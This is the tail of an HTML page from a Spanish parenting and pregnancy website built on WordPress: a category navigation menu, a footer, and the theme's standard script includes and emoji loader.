	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6970b180a1758
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iellas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iellas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>